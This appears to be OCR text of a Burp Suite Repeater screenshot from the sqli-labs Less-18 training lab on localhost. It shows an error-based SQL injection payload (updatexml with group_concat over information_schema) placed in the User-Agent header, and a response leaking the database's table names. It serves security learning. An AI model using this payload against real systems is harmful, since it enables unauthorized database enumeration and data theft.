 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent:' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=admin&passwd=admin&submit=Submit
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' or updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1) and '1'='1
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
LOGGED IN